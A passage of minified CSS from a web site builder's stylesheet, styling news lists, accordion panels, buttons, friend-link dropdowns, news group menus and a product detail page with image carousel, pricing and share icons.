.head_style_2 .above_wrap .news_author{display:inline-block;vertical-align:sub}.m_news_3 .head_style_2.m_news_col_2 .title_line .view_container{margin-right:15px}.m_news_3 .head_style_2.m_news_col_2 .title_line .news_author,.m_news_3 .head_style_2.m_news_col_2 .title_line .news_time,.m_news_3 .head_style_2.m_news_col_2 .title_line .view_container{margin-top:10px}.m_news_3 .head_style_2.m_news_col_1 .m_news_content .title_line .news_time{width:auto}.m_news_4 .news_author{display:inline-block;margin-left:10px;vertical-align:middle}.m_news_5 .m_news_col_1 .m_news_content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.m_news_5 .m_news_col_1 .m_news_content .m_news_info{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.m_news_5 .m_news_col_2 .title_line{margin-top:10px}.m_news_5 .title_line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.m_news_5 .title_line .news_title{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;margin-right:30px}.m_news_5 .title_line .news_author{margin-right:15px}.m_news_6 .m_news_info .title_line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.m_news_6 .m_news_info .title_line .news_author,.m_news_6 .m_news_info .title_line .news_time,.m_news_6 .m_news_info .title_line .view_container{margin-right:20px;margin-top:10px}.m_news_6 .above_wrap .news_author,.m_news_7 .above_wrap .news_author{display:inline-block;margin-right:15px}.m_news_7 .above_wrap .news_author{vertical-align:sub}.m_news_img a{position:relative}.m_news_img .in_img_view{bottom:8px;padding:4px;position:absolute;right:8px}.m_news_img .in_img_view .view_bg{background:#000;border-radius:4px;bottom:0;display:block;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:0}.m_news_img .in_img_view .view_count{color:#fff;position:relative;z-index:1}.m_news_img .in_img_view .view_count_icon{position:relative;z-index:1}.m_news_img .in_img_view .view{color:#fff;position:relative;z-index:1}.m_img_title_show .in_img_view .view_bg{display:none}.m_img_title_show .m_news_img .in_img_title_with_view a{width:calc(100% - 75px)}.m_news__wrap-3 .line_summary{width:100%}.m_news_wrap{position:relative}.m_news_area{display:inline-block;width:100%}.m_news_area .m_news_arrow{background:#000;cursor:pointer;height:40px;line-height:3.2;margin-top:-20px;opacity:0;position:absolute;text-align:center;top:50%;-webkit-transition:.3s;transition:.3s;width:40px}.m_news_area .news_left_arrow{left:0}.m_news_area .news_right_arrow{right:0}.m_news_area .slider_svg{color:#fff;height:16px;width:10px}.slider_arrow .m_news_arrow{opacity:.4;z-index:1}.m_news{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14px;max-width:100%;overflow:hidden;padding:0 10px 5px;width:100%}.m_news .m_news_img{position:relative}.m_news .m_news_content{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;font-size:0}.m_news .news_img{background-position:50%;background-repeat:no-repeat;background-size:cover;display:inline-block}.m_news .m_news_info{display:inline-block;overflow:hidden;white-space:normal}.m_news .article_title{-webkit-line-clamp:1}.m_news .article_title,.m_news .news_summary{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;word-break:break-word;word-wrap:break-word}.m_news .news_summary{color:#666;font-size:14px;line-height:26px;margin-top:14px;white-space:normal}.m_news .above_info_wrap .news_summary{margin-top:0}.m_news .news_time{color:#999;display:inline-block;font-size:14px;line-height:1.5}.m_news .m_news_list{position:relative}.m_news .m_news_list .m_news_content .article_title{color:#333;font-size:16px;-webkit-text-decoration:none;text-decoration:none}.m_news .m_news_list .m_news_content .news_group{background:hsla(0,0%,60%,.15);border-radius:13px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#666;display:inline-block;font-size:12px;line-height:26px;margin:10px 10px 0 0;min-height:26px;min-width:56px;padding:0 10px;text-align:center;-webkit-text-decoration:none;text-decoration:none}.m_news .news_group_wrap{display:inline-block}.m_news .top_svg{color:#ea474e;height:16px;vertical-align:middle;width:28px}.m_news .top_svg_custom{background:#ea474e;border-radius:3px;color:#fff;display:inline-block;font-family:微软雅黑;font-size:12px;font-style:normal;font-weight:400;height:20px;line-height:20px;text-align:center;-webkit-text-decoration:none;text-decoration:none;vertical-align:middle;width:30px}.m_news .top_svg_in_custom{left:16px;position:absolute;top:16px}.m_news__wrap-2{overflow:visible}.news_list_wrap{overflow-x:hidden;overflow-y:hidden}.news_list_wrap #page_left .pagenation,.news_list_wrap #page_left .pagination_1{text-align:left}.news_list_wrap #page_left .pagination_lookmore_btn{display:inline-block}.news_list_wrap #page_left .jz_pagination_wrap_4{text-align:left}.news_list_wrap #page_center .pagenation,.news_list_wrap #page_center .pagination_1{text-align:center}.accordion_pack_panel_tab{display:-webkit-box;display:-ms-flexbox;display:flex;width:78px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit}.accordion_pack_panel_tab .icon_link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-left:3px}.accordion_pack_container .accordion_item,.accordion_pack_container .c_empty_oper__wrap{-webkit-box-sizing:border-box;box-sizing:border-box}.accordion_pack_container{overflow:hidden;padding:10px;white-space:nowrap}.accordion_pack_container .accordion_item{background-color:#fff;display:inline-block;height:340px;overflow:hidden;position:relative;-webkit-transition:all .3s cubic-bezier(.4,0,.2,1),z-index 0s .12s;transition:all .3s cubic-bezier(.4,0,.2,1),z-index 0s .12s;vertical-align:middle;will-change:width,height}.accordion_pack_container .accordion_item_active{height:420px;z-index:10}.accordion_pack_container .accordion_item_collapse,.accordion_pack_container .accordion_item_expand{left:0;position:absolute;top:0}.accordion_pack_container .accordion_item_bg_pull{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.accordion_pack_container .accordion_item_expand{opacity:0;-webkit-transition:opacity .2s ease .1s;transition:opacity .2s ease .1s;z-index:2}.accordion_pack_container .accordion_item_collapse{opacity:1;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease,-webkit-transform .3s ease;z-index:3}.accordion_pack_container .accordion_item_active .accordion_item_expand{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;z-index:3}.accordion_pack_container .accordion_item_active .accordion_item_collapse{opacity:0;-webkit-transition:opacity .2s ease .1s,-webkit-transform .3s ease;transition:opacity .2s ease .1s,-webkit-transform .3s ease;transition:opacity .2s ease .1s,transform .3s ease;transition:opacity .2s ease .1s,transform .3s ease,-webkit-transform .3s ease;z-index:2}.accordion_pack_container .empty_padding{width:0!important}.accordion_pack_container .accordion_item_content_container{cursor:default;height:100%;width:100%}.accordion_pack_container .accordion_line{border:0 dashed #5874d8;display:none;font-size:0;position:absolute;z-index:10}.accordion_pack_container .accordion_line_top{border-top-width:1px;left:0;top:0;width:100%}.accordion_pack_container .accordion_line_right{border-right-width:1px;height:100%;right:0;top:0}.accordion_pack_container .accordion_line_bottom{border-bottom-width:1px;bottom:0;left:0;width:100%}.accordion_pack_container .accordion_line_left{border-left-width:1px;height:100%;left:0;top:0}.accordion_pack_container .c_empty_oper--elemZoneModule .c_empty_oper__wrap{border:1px dashed #5874d8}.accordion_pack_container .c_empty_oper__content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordion_pack_container .c_empty_oper__btn--mat{margin-left:0;margin-top:12px}.accordion_pack_container .form{white-space:normal}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line{display:block!important}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line_top{border-top-width:2px}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line_right{border-right-width:2px}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line_bottom{border-bottom-width:2px}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line_left{border-left-width:2px}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .c_empty_oper__wrap{border-width:0}@-webkit-keyframes wave{0%{background:rgba(0,0,0,.25);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0)}to{background:transparent;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}}@keyframes wave{0%{background:rgba(0,0,0,.25);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0)}to{background:transparent;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}}.m_button_style_7{border-radius:4px;color:#fff}.m_button_style_7:before{border-radius:50%;content:"";display:block;height:0;left:50%;padding-top:100%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:all .6s;transition:all .6s;width:100%}.m_button_style_7:hover:before{-webkit-animation:wave .75s;animation:wave .75s;z-index:1}.m_button_style_8{border-radius:26px;border-style:solid;border-width:1px;color:#fff}.m_button_style_9{color:#fff}.m_button_style_10{background-color:#fff;border:1px solid #ccc;border-radius:26px;color:#333;-webkit-transition:all .3s;transition:all .3s}.m_button_style_11,.m_button_style_12{background-color:#fff;border-style:solid;border-width:1px;-webkit-transition:all .3s;transition:all .3s}.m_button_style_12 .m_float_btn__text{position:relative;z-index:1}.m_button_style_12:after{content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:0;z-index:0}.m_button_style_12:hover:after{background-color:#333;opacity:1;width:100%}.m_button_style_13{color:#fff}.m_button_style_13:before{-webkit-animation:wave 1.3s infinite;animation:wave 1.3s infinite;border-radius:50%;content:"";display:block;height:0;left:50%;padding-top:100%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:all .6s;transition:all .6s;width:100%;z-index:1}.m_button_style_14{border-radius:3px;border-style:solid;border-width:1px}.m_button_style_15{border-radius:25px;color:#fff}.m_button_style_16{border-radius:3px;color:#fff}.m_button .m_float_btn__text{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m_float_btn_container{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;padding:0 10px;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.m_float_btn_container .m_float_btn__text{display:inline-block;margin-right:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:auto}.m_float_btn_container .m_float_btn__icon{margin-left:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1}.m_float_btn_container .m_float_btn__img{font-family:icomoon!important}.m_float_btn_container.m_float_btn--empty-text .m_float_btn__text{margin-right:0}.m_float_btn_container.m_float_btn--empty-text .m_float_btn__icon{margin-left:0}.button_icon_in_left .m_float_btn_container .m_float_btn__icon,.button_icon_in_left .m_float_btn_container .m_float_btn__img{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin-left:0;margin-right:4px;order:-1}.button_icon_in_left .m_float_btn_container .m_float_btn__text{margin-left:5px;margin-right:0}.m_friendlink_multiColumns_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;white-space:normal}.m_friendlink_multiColumns_wrap .m_friendlink_multiColumns_col{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;min-width:0}.m_friendlink_multiColumns_wrap .m_friendlink_multiColumns_item{color:#333;font-size:14px;line-height:1.5;padding:10px 0}.m_friendlink_multiColumns_wrap .m_friendlink_multiColumns_item a{display:block}.m_friendlink_multiColumns_wrap .m_friendlink_split_line{margin-right:16px}.m_friendlink__wrapper{background:#fff;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;cursor:pointer;max-height:100%;max-width:100%;min-height:30px;min-width:30px;position:relative;white-space:nowrap}.m_friendlink__wrapper:not(.m_friendlink__wrapper-2):after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_friendlink__tipswrap{display:inline-block;font-size:0;vertical-align:middle;width:100%}.m_friendlink__tipsname{display:inline-block;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;word-break:break-all}.m_friendlink__triangle{display:inline-block;margin-top:-1px;position:absolute;right:9px;top:50%;-webkit-transition:.5s;transition:.5s}.m_friendlink__triangle-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.m_friendlink__triangle-up,.m_friendlink__wrapper-active .m_friendlink__triangle-down{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.m_friendlink__wrapper-active .m_friendlink__triangle-up{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.m_friendlink__ul{list-style:none;margin:0;padding:5px 0 0}.m_friendlink__list{background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;overflow-x:hidden;overflow-y:auto;position:fixed;z-index:9032}.m_friendlink__item{display:inline-block;width:100%}.m_friendlink__item:hover{background:#f0f0f0}.m_friendlink__itemname{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;word-break:break-all}.m_friendlink__list-0{border:1px solid #999;-webkit-box-shadow:0 0 6px rgba(0,0,0,.16);box-shadow:0 0 6px rgba(0,0,0,.16);max-height:260px}.m_friendlink__list-0 .m_friendlink__item{height:26px;line-height:26px}.m_friendlink__list-0 .m_friendlink__itemname{padding:0 5px}.m_friendlink__list-1{border-radius:2px;-webkit-box-shadow:0 0 9px rgba(0,0,0,.16);box-shadow:0 0 9px rgba(0,0,0,.16);max-height:360px}.m_friendlink__list-1 .m_friendlink__item{height:36px;line-height:36px}.m_friendlink__list-1 .m_friendlink__itemname{padding:0 18px}.m_friendlink__list-1::-webkit-scrollbar{background:#f2f2f2;border-radius:3px;width:6px}.m_friendlink__list-1::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:3px}.m_friendlink__layer{display:none;left:0;opacity:0;position:fixed;top:0;visibility:visible;z-index:3}.m_friendlink__triangle-svg{color:#707070;height:20px;margin-top:-8px;width:20px}.m_friendlink__wrapper-0{border:1px solid #999;padding:7px 30px 7px 12px;width:285px}.m_friendlink__wrapper-0 .m_friendlink__triangle{border:6px solid transparent;border-top-color:#767676;-webkit-transform-origin:center 3px;-ms-transform-origin:center 3px;transform-origin:center 3px;width:0}.m_friendlink__wrapper-1{border:1px solid #f0f0f0;padding:10px 30px 10px 12px;width:285px}.m_friendlink__wrapper-2{background:none;cursor:auto}.m_newsgroup__wrap .m_newsgroup__href-line{display:inline-block;width:100%}.m_newsgroup__wrap .m_newsgroup__href{-webkit-text-decoration:none;text-decoration:none}.m_newsgroup__wrap .m_newsgroup__item{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;position:relative}.m_newsgroup__wrap .m_newsgroup__item .m_newsgroup__href-1.m_newsgroup__href{color:#333;font-size:14px}.m_newsgroup__wrap .m_newsgroup__itemwrap-noexpend{display:none}.m_newsgroup__wrap .m_newsgroup__switchicon{background:url(/image/v2/vbg01.png?v=202203011313) -595px -2140px;height:6px;margin-top:-10px;position:absolute;right:0;top:50%;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;width:9px}.m_newsgroup__wrap .m_newsgroup__switchicon-rotate{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.m_newsgroup__wrap .m_newsgroup__name{vertical-align:top}.m_newsgroup__wrap-v{padding:0 5px}.m_newsgroup__wrap-v .m_newsgroup__item .m_newsgroup__href-2.m_newsgroup__href{color:#666;font-size:13px}.m_newsgroup__wrap-v .m_newsgroup__item .m_newsgroup__href-3.m_newsgroup__href{color:#999;font-size:13px}.m_newsgroup__wrap-v .m_newsgroup__item-1,.m_newsgroup__wrap-v .m_newsgroup__item-3{padding-left:10px}.m_newsgroup__wrap-v .m_newsgroup__split{border-top:1px dashed #e6e6e6}.m_newsgroup__wrap-v .m_newsgroup__controlor{position:relative;width:100%}.m_newsgroup__wrap-v .m_newsgroup__item-2 .m_newsgroup__name,.m_newsgroup__wrap-v .m_newsgroup__item-3 .m_newsgroup__name{line-height:30px}.m_newsgroup__wrap-v .m_newsgroup__name{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;line-height:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.m_newsgroup__wrap-v .m_newsgroup__name-paddingright{padding-right:20px}.m_newsgroup__wrap-v .m_newsgroup__item-1 .m_newsgroup__name{line-height:40px}.m_newsgroup__wrap-v .m_newsgroup__item-1 .m_newsgroup__switchicon{margin-top:-5px}.m_newsgroup__wrap-h{padding-top:7px}.m_newsgroup__wrap-h .m_newsgroup__item-1{max-width:100%;padding:0 15px}.m_newsgroup__wrap-h .m_newsgroup__item-1 .m_newsgroup__name{line-height:40px}.m_newsgroup__wrap-h .m_newsgroup__item{display:inline-block}.m_newsgroup__wrap-h .m_newsgroup__name{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.m_newsgroup__itemwrap-h.m_newsgroup__itemwrap-2{background:#fff;border-radius:4px;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.15);box-shadow:0 0 9px 0 rgba(0,0,0,.15);display:none;padding:15px 10px;position:absolute;top:calc(100% + 5px);width:520px;z-index:1}.m_newsgroup__itemwrap-h .m_newsgroup__item{display:inline-block}.m_newsgroup__itemwrap-h .m_newsgroup__item .m_newsgroup__href-2.m_newsgroup__href{color:#666;font-size:13px;-webkit-text-decoration:none;text-decoration:none}.m_newsgroup__itemwrap-h .m_newsgroup__item .m_newsgroup__href-3.m_newsgroup__href{color:#999;font-size:12px;-webkit-text-decoration:none;text-decoration:none}.m_newsgroup__itemwrap-h .m_newsgroup__controlor{line-height:0}.m_newsgroup__itemwrap-h .m_newsgroup__item-2{padding:0 10px;vertical-align:top}.m_newsgroup__itemwrap-h .m_newsgroup__item-2 .m_newsgroup__name{line-height:30px}.m_newsgroup__itemwrap-h .m_newsgroup__item-3{padding:0 14px 0 0;width:100%}.m_newsgroup__itemwrap-h .m_newsgroup__item-3 .m_newsgroup__name{line-height:26px}.m_newsgroup__itemwrap-h .m_newsgroup__triangle{border-color:transparent transparent #fff;border-style:solid;border-width:12px 8px;display:none;left:50%;margin-left:-5px;margin-top:3px;position:absolute;top:50%;z-index:2}.m_newsgroup__itemwrap-h .m_newsgroup__item-haschild{-webkit-box-sizing:border-box;box-sizing:border-box;max-width:220px;width:220px;width:100%}.m_newsgroup__itemwrap-h .m_newsgroup__item-haschild .m_newsgroup__href-2.m_newsgroup__href{color:#292929;font-size:14px}.m_newsgroup__itemwrap-h .m_newsgroup__name{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.m_newsgroup__wrap-hgroup .m_newsgroup__item .m_newsgroup__href-1.m_newsgroup__href{color:#666}.m_newsgroup__wrap-hgroup .m_newsgroup__href{-webkit-box-sizing:border-box;box-sizing:border-box;color:#666;display:block;padding:0 4px;word-break:break-all}.m_newsgroup__wrap-hgroup .m_newsgroup__item-1 .m_newsgroup__name{line-height:40px}.m_newsgroup__wrap-hgroup .m_newsgroup__item-2{display:inline-block;margin-right:6px}.m_newsgroup__wrap-hgroup .m_newsgroup__item-2 .m_newsgroup__name{line-height:30px}.m_newsgroup__controlor-group{position:relative}.m_newsgroup__controlor-nothover{cursor:default}.m_pdetail__wrap{position:relative}.m_pdetail__dir{background-color:rgba(0,0,0,.3);cursor:pointer;display:inline-block;height:48px;vertical-align:middle;width:48px}.m_pdetail__swiperview{background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;overflow:hidden;position:relative;white-space:nowrap}.m_pdetail__swiper{position:relative;text-align:center}.m_pdetail__picimg{background-position:50%;background-repeat:no-repeat;background-size:contain;cursor:pointer;display:inline-block;position:relative}.m_pdetail__picimg-cursorauto{cursor:auto}.m_pdetail__playicon{background:url(/image/v2/mbg01.png?v=202011021234) -2308px -845px no-repeat;bottom:0;cursor:pointer;height:60px;left:0;margin:auto;position:absolute;right:0;text-align:center;top:0;width:60px;z-index:999}.m_pdetail__videowrap{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.m_pdetail__closevideo{background:url(/image/v2/mbg01.png?v=202011021234) -2339px -590px no-repeat;cursor:pointer;height:36px;position:absolute;right:10px;top:10px;width:36px;z-index:9999}.m_pdetail__swiperview{max-width:calc(100% - 120px);vertical-align:middle;width:calc(100% - 120px)}.m_pdetail__swiper-onepic .m_pdetail__swiperview{max-width:100%;width:100%}.m_pdetail__swiper{font-size:0;min-width:860px;white-space:nowrap}.m_pdetail__style-6 .m_pdetail__dir{border-radius:50%;margin-top:-24px;position:absolute;top:50%}.m_pdetail__style-6 .m_pdetail__dir-prev{left:10px}.m_pdetail__style-6 .m_pdetail__dir-next{right:10px}.m_pdetail__style-6 .m_pdetail__swiperview{height:572px;max-width:100%;width:100%}.m_pdetail__style-6 .m_pdetail__swiper{min-width:auto;width:100%}.m_pdetail__style-6 .m_pdetail__picimg{height:100%;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;width:100%}.m_pdetail__style-6 .m_pdetail__swiper-onepic .m_pdetail__swiperview{margin:0;width:100%}.m_pdetail__style-6 .m_pdetail__dirsvg{height:16px;width:16px}.m_pdetail__style-6 .m_pdetail__showvideo .m_pdetail__picimg{z-index:1}.m_pdetail__style-7 .m_pdetail__swiperview{height:580px;line-height:580px}.m_pdetail__style-7 .m_pdetail__picimg{height:200px;margin:0 12px;-webkit-transition:width .3s,height .3s,-webkit-transform .3s;transition:width .3s,height .3s,-webkit-transform .3s;transition:transform .3s,width .3s,height .3s;transition:transform .3s,width .3s,height .3s,-webkit-transform .3s;vertical-align:middle;width:200px}.m_pdetail__style-7 .m_pdetail__picimg-active{height:580px;width:calc(100% - 472px)}.m_pdetail__style-7 .m_pdetail__swiper-onepic .m_pdetail__picimg{height:100%;margin:0;width:100%}.m_pdetail__style-7 .m_pdetail__msgwrap{margin-top:0}.m_pdetail__consult-phonesvg{height:24px;vertical-align:middle;width:24px}.m_pdetail__msgwrap{margin-top:28px}.m_pdetail__title{color:#333;font-size:24px;font-weight:700;line-height:1.5}.m_pdetail__intro{color:#999;line-height:1.5;margin-top:12px}.m_pdetail__specs{margin-top:25px}.m_pdetail__moneymsg{margin-top:10px}.m_pdetail__moneywrap{display:inline-block;font-weight:700;line-height:1.5}.m_pdetail__curmoney{font-size:36px}.m_pdetail__unit{font-size:24px}.m_pdetail__orimoney{color:#999;font-size:16px;line-height:1.5;-webkit-text-decoration:line-through;text-decoration:line-through}.m_pdetail__formbtnwrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:25px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.m_pdetail__formbtn{min-width:162px}.m_pdetail__filedownload,.m_pdetail__formbtn{background:#fff;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:42px;line-height:42px;padding:0 20px;text-align:center}.m_pdetail__filedownload{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:170px}.m_pdetail__buyfeat{color:#fff}.m_pdetail__consult{margin-right:16px}.m_pdetail__specsline{font-size:0}.m_pdetail__specstitle{color:#666;display:inline-block;font-size:14px;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap;width:80px;width:96px}.m_pdetail__specsinfowrap{display:inline-block;font-size:14px;padding-left:8px;vertical-align:middle;width:calc(100% - 104px)}.m_pdetail__specsinfo{background:#fff;border:1px solid #e0e0e0;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block;margin-bottom:12px;margin-right:12px;padding:6px 16px;position:relative;vertical-align:top}.m_pdetail__specsinfo:hover .m_pdetail__specscontent,.m_pdetail__specsinfo:hover .m_pdetail__specsshadow,.m_pdetail__specsinfo:hover .m_pdetail__specstriangle{display:block}.m_pdetail__specsinfo-img{background-position:50%;background-repeat:no-repeat;background-size:contain;font-size:0;height:58px;width:60px}.m_pdetail__promise{color:#666;font-size:14px;margin-top:16px}.m_pdetail__promiseitem{display:inline-block;margin-right:16px;position:relative}.m_pdetail__promiseitem:hover .m_pdetail__promisecontent,.m_pdetail__promiseitem:hover .m_pdetail__promiseshadow,.m_pdetail__promiseitem:hover .m_pdetail__promisetriangle{display:block}.m_pdetail__funwrap,.m_pdetail__propwrap{border-top:1px solid #efefef;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:20px;padding-top:16px}.m_pdetail__funwrap{display:inline-block;width:100%}.m_pdetail__prophead{color:#333;font-size:16px;font-weight:700;margin-bottom:12px}.m_pdetail__propline{color:#666;font-size:14px;line-height:1.5;padding:5px 0}.m_pdetail__propvalue{display:inline-block;text-decoration:inherit}.m_pdetail__prevnext{color:#333;float:left;font-size:14px;width:calc(100% - 210px)}.m_pdetail__prevnext .m_pdetail__linkBtn{display:block}.m_pdetail__prevnext .m_pdetail__linkBtn:first-child{margin-bottom:10px}.m_pdetail__next,.m_pdetail__prev{line-height:1.5}.m_pdetail__funlist{float:right}.m_pdetail__funitem{background:#fff;border:1px solid #efefef;border-radius:100%;color:#666;float:left;height:40px;margin-left:15px;position:relative;width:40px;z-index:2}.m_pdetail__prevnext-simple .m_pdetail__nextlink,.m_pdetail__prevnext-simple .m_pdetail__prevlink{display:none}.m_pdetail__prevnext-simple .m_pdetail__linkBtn{background:#fff;border:1px solid #f0f0f0;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin-right:15px;padding:5px 20px;text-align:center}.m_pdetail__prevnext-simple .m_pdetail__linkBtn:first-child{margin-bottom:0}.m_pdetail__qrcodeimg{background-color:#fff;background-origin:content-box;background-repeat:no-repeat;background-size:contain;border-radius:5px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.16);box-shadow:0 0 6px rgba(0,0,0,.16);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;height:150px;left:50%;padding:8px;position:absolute;top:-20px;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);width:150px}.m_pdetail__qrcode{position:relative}.m_pdetail__qrcode:hover .m_pdetail__qrcodeimg,.m_pdetail__qrcode:hover .m_pdetail__triangle,.m_pdetail__qrcode:hover .m_pdetail__triangleshadow{display:block}.m_pdetail__triangle{border:12px solid transparent;border-top-color:#fff;display:none;left:50%;position:absolute;top:4px;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);z-index:1}.m_pdetail__triangleshadow{-webkit-box-shadow:0 0 6px rgba(0,0,0,.16);box-shadow:0 0 6px rgba(0,0,0,.16);display:none;height:16px;left:50%;position:absolute;top:-12px;-webkit-transform:translate(-50%,-100%) rotate(45deg);-ms-transform:translate(-50%,-100%) rotate(45deg);transform:translate(-50%,-100%) rotate(45deg);width:16px}.m_pdetail__share{position:relative}.m_pdetail__share:hover .m_pdetail__sharelist,.m_pdetail__share:hover .m_pdetail__triangle,.m_pdetail__share:hover .m_pdetail__triangleshadow{display:block}.m_pdetail__share .m_pdetail__triangleshadow{height:12px;top:-6px;width:12px}.m_pdetail__share .m_pdetail__triangle{border-top:8px solid #fff;top:6px}.m_pdetail__sharelist{background-color:#fff;border-radius:5px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.16);box-shadow:0 0 6px rgba(0,0,0,.16);display:none;padding:12px 12px 0 0;position:absolute;right:0;top:-14px;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);width:270px}.m_pdetail__shareitem{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat;background-position-x:-1302px;cursor:pointer;float:left;height:33px;margin-bottom:12px;margin-left:12px;width:33px}.m_pdetail__shareitem-Weixin{background-position-y:-100px}.m_pdetail__shareitem-sina_weibo{background-position-y:-190px}.m_pdetail__shareitem-qq_zone{background-position-y:-235px}.m_pdetail__shareitem-qq_share{background-position-y:-145px}.m_pdetail__shareitem-qq_weibo{background-position-y:-280px}.m_pdetail__shareitem-taojianghu{background-position-y:-370px}.m_pdetail__shareitem-LinkedIn{background-position-y:-415px}.m_pdetail__shareitem-kaixin001{background-position-y:-460px}.m_pdetail__shareitem-FaceBook{background-position-y:-505px}.m_pdetail__shareitem-Twitter{background-position-y:-550px}.m_pdetail__shareitem-baidu_tieba{background-position-y:-595px}.m_pdetail__shareitem-netease_weibo{background-position-y:-640px}.m_pdetail__shareitem-renren{background-position-y:-685px}.m_pdetail__shareitem-douban{background-position-y:-730px}.m_pdetail__shareitem-copy{background-position-y:-775px}.m_pdetail__shareitem-Pinterest{background-position-y:-820px}.m_pdetail__style-7 .m_pdetail__feature{display:inline-block;margin-top:20px;width:100%}.m_pdetail__style-7 .m_pdetail__moneymsg{float:left;margin-top:0}.m_pdetail__style-7 .m_pdetail__interactive{float:right}.m_pdetail__style-7 